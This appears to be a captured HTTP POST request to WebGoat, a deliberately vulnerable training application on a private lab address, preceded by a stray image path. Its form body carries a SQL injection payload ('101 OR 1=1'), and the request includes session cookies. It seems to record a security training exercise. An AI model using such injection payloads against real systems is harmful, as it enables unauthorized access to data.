 POST /WebGoat/attack?Screen=101829144&menu=1100 HTTP/1.1
Host: 192.168.1.210:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.210:7777/WebGoat/start.mvc
Content-Length: 22
Cookie: JSESSIONID=B8907B42F9751C6E4337FA3B8FDB43BD; PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=medium
Connection: close
station=101 OR 1=1&SUBMIT=Go!